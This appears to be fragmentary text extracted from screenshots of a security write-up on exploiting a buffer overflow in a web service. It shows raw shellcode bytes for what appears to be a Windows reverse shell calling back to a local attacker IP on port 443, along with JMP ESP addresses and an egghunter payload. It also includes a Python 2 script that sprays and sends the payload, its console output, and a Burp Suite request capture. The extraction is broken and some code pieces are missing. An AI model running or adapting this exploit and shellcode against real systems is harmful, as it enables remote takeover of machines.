 Shell No. 3
Shell No. 1
Shell No. 2
buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
buf += b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x0b\x80\x68"
buf += b"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5"
buf += b"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
buf += b"\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89"
buf += b"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66"
buf += b"\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44"
buf += b"\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68"
buf += b"\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
buf += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68"
buf += b"\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
JMP_ESP = "\xf0\x12\x50\x62" #0x625012f0
JMP_EAX = "\xf2\x12\x50\x60" #0x625012f2
payload = (junk + JMP_ESP + egghunter).encode('hex')
for i in range(0,5):
print "Spraying...."
requests.post(url, data=buf)
print "Attacking..."
proxy = {'http':'127.0.0.1:8080'}
r = requests.head(url + "/" + payload, proxies=proxy)
print payload
print r.text
root@kali:~/Desktop/dayuBighead#
root@kali:~/Desktop/dayuBighead# python exploit.py
Spraying....
Spraying....
Spraying....
Spraying....
Spraying....
Attacking...
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.11.144:8008
Forward Drop Intercept is on Action
Raw Headers Hex
1 HEAD HTTP/1.1
2 Host: 192.168.11.144:8008
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.22.0
8
? < + >
大余安全